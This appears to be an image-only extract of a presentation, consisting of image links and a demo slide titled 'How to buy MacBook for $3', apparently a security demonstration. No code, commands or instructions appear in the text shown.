











### **DEMO 3**

# **How to buy MacBook for \$3**









